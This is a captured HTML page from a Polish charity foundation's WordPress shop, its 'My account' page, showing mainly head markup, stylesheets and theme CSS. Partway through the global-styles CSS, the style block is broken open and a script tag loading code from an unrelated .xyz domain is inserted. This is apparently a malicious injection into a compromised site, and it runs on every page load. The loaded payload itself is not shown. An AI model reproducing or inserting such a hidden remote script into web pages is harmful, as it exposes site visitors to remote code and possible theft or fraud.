

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacjabajkowyswiat.org/my-account/
body_size: 19274
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>My account &#8211; Fundacja Bajkowy Świat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z wpisami" href="https://fundacjabajkowyswiat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z komentarzami" href="https://fundacjabajkowyswiat.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fundacja Bajkowy Świat &raquo; iCal Feed" href="https://fundacjabajkowyswiat.org/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundacjabajkowyswiat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='loveus-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Open+Sans:400,400i,600,600i,700,700i,800,800i%7CYeseva+One:400,400i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacjabajkowyswiat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='charitable-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/line-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-style-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1769013795' type='text/css' media='all' />
<style id='loveus-style-inline-css' type='text/css'>
	/* Default Color File  */
	body {
	color: #212529;
}
 a{
	 color:#f4b0b1;
 }
 
 .theme_color{
	 color:#f4b0b1;
 }
 .blog-post-detail .content ul li:before{
	 background:#f4b0b1;
 }
 .btn-style-one .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-one .btn-title:before{
	 background-color: #212529;	
 }
 
 .btn-style-three .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-three .btn-title:before{
	 background-color: #212529;		
 }
 
 .btn-style-two:hover{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .btn-style-five{
	 color: #212529;	
 }
 
 .btn-style-five .btn-title:before{
	 background-color: #212529;
 }
 
 .preloader:after{
	 background:#f4b0b1;
 }
  
 .scroll-to-top{
	 box-shadow: 2px 2px 0px #f4b0b1;
 }
 
 .scroll-to-top:hover{
	 background:#f4b0b1;
 }
 
 .main-header .header-top .info li a .icon{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info li a:hover{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info .search-toggler:hover{
	 color: #f4b0b1;	
 }
 
 .main-header .header-top .social-links li a:hover{
	 color:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo{
	 background:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo:before{
	 background: #f4b0b1;
 }
 
 .main-header .nav-outer .link-box .cart-link a:hover{
	 color:#f4b0b1;	
 }
 
 .main-menu .navigation > li > a:before{
	 border-bottom:2px solid #f4b0b1;
 }
  
 .main-menu .navigation > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]:hover{
	 background:#f4b0b1;
 }
 
 .search-popup .recent-searches li a:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;	
 }
 
 .sticky-header .main-menu .navigation > li:hover > a,
 .sticky-header .main-menu .navigation > li.current > a,
 .sticky-header .main-menu .navigation > li.current-menu-item > a{
	 color: #f4b0b1;
 }
 
 .nav-outer .mobile-nav-toggler{
	 color:#f4b0b1;
 }
 
 .mobile-menu .menu-backdrop{
	 background:#f4b0b1;
 }
 
 .mobile-menu .close-btn:hover{
	 color:#f4b0b1;
 }
 
 .mobile-menu .navigation li > a:before{
	 border-left:5px solid #f4b0b1;
 }
 
 .mobile-menu .navigation li.current > a,
 .mobile-menu .navigation li > a:hover{
	 color:#f4b0b1;	
 }
 
 .mobile-menu .navigation li.dropdown .dropdown-btn.open{
	 background:#f4b0b1;	
 }
 
 .mobile-menu .social-links li a:hover{
	 color:#f4b0b1;	
 }
 
 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
 }
 
 .banner-section .owl-dots .owl-dot.active span{
	 background: #f4b0b1;
 }
 
 .sec-title .sub-title{
	 color: #f4b0b1;
 }
 
 .about-feature .inner-box:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .inner-box:before{
	 background:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .inner-box:before{
	 background:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .inner-box:before{
	 background:#21d7d9;	
 }
 
 .about-feature .icon-box{
	 color:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .icon-box{
	 color:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .icon-box{
	 color:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .icon-box{
	 color:#21d7d9;	
 }
 
 .cause-block .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .bar-inner{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .bar-inner{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .bar-inner{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .bar-inner{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text:after{
	 border-top-color:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text:after{
	 border-top-color:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text:after{
	 border-top-color:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text:after{
	 border-top-color:#f7a900;	
 }
 
 .cause-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-block .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .service-block .icon-box{
	 color:#f4b0b1;
 }
 
 .service-block .icon-box:after{
	 background:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box,
 .services .service-block:nth-child(1) .icon-box,
 .what-we-do .service-block:nth-child(9) .icon-box,
 .services .service-block:nth-child(9) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box:after,
 .services .service-block:nth-child(1) .icon-box:after,
 .what-we-do .service-block:nth-child(9) .icon-box:after,
 .services .service-block:nth-child(9) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box,
 .services .service-block:nth-child(2) .icon-box,
 .what-we-do .service-block:nth-child(10) .icon-box,
 .services .service-block:nth-child(10) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box:after,
 .services .service-block:nth-child(2) .icon-box:after,
 .what-we-do .service-block:nth-child(10) .icon-box:after,
 .services .service-block:nth-child(10) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box,
 .services .service-block:nth-child(3) .icon-box,
 .what-we-do .service-block:nth-child(11) .icon-box,
 .services .service-block:nth-child(11) .icon-box{
	 color:#21d7d9;
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box:after,
 .services .service-block:nth-child(3) .icon-box:after,
 .what-we-do .service-block:nth-child(11) .icon-box:after,
 .services .service-block:nth-child(11) .icon-box:after{
	 background:#21d7d9;	
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box,
 .services .service-block:nth-child(4) .icon-box,
 .what-we-do .service-block:nth-child(12) .icon-box,
 .services .service-block:nth-child(12) .icon-box{
	 color:#f7a900;
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box:after,
 .services .service-block:nth-child(4) .icon-box:after,
 .what-we-do .service-block:nth-child(12) .icon-box:after,
 .services .service-block:nth-child(12) .icon-box:after{
	 background:#f7a900;	
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box,
 .services .service-block:nth-child(5) .icon-box,
 .what-we-do .service-block:nth-child(13) .icon-box,
 .services .service-block:nth-child(13) .icon-box{
	 color:#fe813a;
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box:after,
 .services .service-block:nth-child(5) .icon-box:after,
 .what-we-do .service-block:nth-child(13) .icon-box:after,
 .services .service-block:nth-child(13) .icon-box:after{
	 background:#fe813a;	
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box,
 .services .service-block:nth-child(6) .icon-box,
 .what-we-do .service-block:nth-child(14) .icon-box,
 .services .service-block:nth-child(14) .icon-box{
	 color:#7e61ff;
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box:after,
 .services .service-block:nth-child(6) .icon-box:after,
 .what-we-do .service-block:nth-child(14) .icon-box:after,
 .services .service-block:nth-child(14) .icon-box:after{
	 background:#7e61ff;	
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box,
 .services .service-block:nth-child(7) .icon-box,
 .what-we-do .service-block:nth-child(15) .icon-box,
 .services .service-block:nth-child(15) .icon-box{
	 color:#fc45b1;
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box:after,
 .services .service-block:nth-child(7) .icon-box:after,
 .what-we-do .service-block:nth-child(15) .icon-box:after,
 .services .service-block:nth-child(15) .icon-box:after{
	 background:#fc45b1;	
 }
 
 .what-we-do .service-block:nth-child(8) .icon-box,
 .services .service-block:nth-child(8) .icon-box,
 .what-we-do .service-block:nth-child(16) .icon-box,
 .services .service-block:nth-child(16) .icon-box{
	 color:#497aff;
 }
 
